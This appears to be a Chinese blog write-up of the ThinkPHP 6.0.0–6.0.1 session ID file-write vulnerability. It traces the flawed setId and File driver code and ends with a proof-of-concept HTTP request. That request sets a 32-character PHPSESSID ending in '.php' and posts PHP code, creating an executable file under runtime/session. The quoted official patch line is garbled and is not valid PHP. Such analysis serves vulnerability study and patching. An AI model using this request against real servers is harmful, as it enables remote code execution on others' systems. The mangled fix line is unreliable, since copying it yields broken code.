1#漏洞简述

2020年1月10日,ThinkPHP团队发布一个补丁更新,修复了一处由不安全的SessionId导致的任意文件操作漏洞。该漏洞允许攻击者在目标环境启用session的条件下创建任意文件以及删除任意文件,在特定情况下还可以getshell。

具体受影响的ThinkPHP版本:ThinkPHP6.0.0-6.0.1。

2#漏洞修补与防护

官方也给出方案是对session id 加一个过滤 使用 ctype_alnum()

$this->id = is_string($id) && strlen($id) === 32 ctype_alnum($id) && ? $id : md5(microtime(true) . session_create_id());

3#漏洞复现

- 环境准备

去掉se注释session代码

<?php // 全局中间件定义文件 return [ // 全局请求缓存 // \think\middleware\CheckRequestCache::class, // 多语言加载 // \think\middleware\LoadLangPack::class, // Session初始化 \think\middleware\SessionInit::class ];tp5/public/index.php 在控制器中加入测试session的代码

public function test1(){

$sid =$_POST['key'];

session('zeo',$sid);

return 666;

}

意思是获取一个key设置写入session中注:使用thinkphp6 最好使用高版本 的php

- 漏洞分析

漏洞首先出现的地方是 sessionid可控

tp6/vendor/topthink/framework/src/think/session/Store.php 121行

/**

* session_id设置

* @access public

* @param string $id session_id

* @return void

*/

public function setId($id = null): void

{

$this->id = is_string($id) && strlen($id) === 32 ? $id : md5(microtime(true) . session_create_id());

}

sessionid的设置的时候 为进行效验,只要是32位的就可以同一个文件看一下session保存

tp6/vendor/topthink/framework/src/think/session/Store.php 254行

/**

* 保存session数据

* @access public

* @return void

*/

public function save(): void

{

$this->clearFlashData();

$sessionId = $this->getId();

if (!empty($this->data)) {

$data = $this->serialize($this->data);

$this->handler->write($sessionId, $data);

} else {

$this->handler->delete($sessionId);

}

$this->init = false;

}

先获取session id 然后是 $this->handler->write($sessionId, $data);;在跟进一下handler

只有一个构造函数的初始化 变成一个 SessionHandlerInterface $handler

public function __construct($name, SessionHandlerInterface $handler, array $serialize = null)

{

$this->name = $name;

$this->handler = $handler;

if (!empty($serialize)) {

$this->serialize = $serialize;

}

$this->setId();

}

tp6/vendor/topthink/framework/src/think/middleware/SessionInit.php这里获取到 PHPSESSID 的值 session id传入

if ($varSessionId && $request->request($varSessionId)) {

$sessionId = $request->request($varSessionId);

} else {

$sessionId = $request->cookie($cookieName);

}

if ($sessionId) {

$this->session->setId($sessionId);

然后$request->cookie($cookieName);这个里面看一下 protected $name = 'PHPSESSID'; 发现是这个参数然后传入Store 中 setId()函数判断,值检查了32位 就是第一个说的地方

最后保存session数据 在代码tp6/vendor/topthink/framework/src/think/session/Store.php

跟进这个write方法

$this->handler->write($sessionId, $data); 这里的 handler 是 继承的think\session\driver\file.php跟进这个write方法

tp6/vendor/topthink/framework/src/think/session/driver/File.php

public function write(string $sessID, string $sessData): bool

{

$filename = $this->getFileName($sessID, true);

$data = $sessData;

if ($this->config['data_compress'] && function_exists('gzcompress')) {

//数据压缩

$data = gzcompress($data, 3);

}

return $this->writeFile($filename, $data);

}

有文件名的处理getFileName($sessID, true);这一条代码

protected function getFileName(string $name, bool $auto = false): string

{

if ($this->config['prefix']) {

// 使用子目录

$name = $this->config['prefix'] . DIRECTORY_SEPARATOR . 'sess_' . $name;

} else {

$name = 'sess_' . $name;

}

$filename = $this->config['path'] . $name;

$dir = dirname($filename);

if ($auto && !is_dir($dir)) {

try {

mkdir($dir, 0755, true);

} catch (\Exception $e) {

// 创建失败

}

}

return $filename;

}

文件名只进行了路径拼接和加前缀数据压缩没啥用 跟进:

$this->writeFile($filename, $data);

protected function writeFile($path, $content): bool

{

return (bool) file_put_contents($path, $content, LOCK_EX);

}

发现可以直接写入了。这样就出问题了,文件名可控,XXX.php 里面的内容是序列化之后的,但是可控制话也说直接getshell- 漏洞利用

注意:session PHPSESSID= 后面要按照要求必须32位,可以随便构造



POST /tp6/public/index.php/index/test1 HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 24 Origin: http://127.0.0.1 Connection: close Referer: http://127.0.0.1/tp6/public/index.php/index/test1 Cookie: PHPSESSID=1234567890123456789012345678.php; Upgrade-Insecure-Requests: 1 key=<?php%20phpinfo();?>然后就是找到这个文件,一般位于项目根目录下的./runtime/session/文件夹下,

加上之前前缀的拼接,那就是:/runtime/session/sess_1234567890123456789012345678.php

然后成功执行

发表评论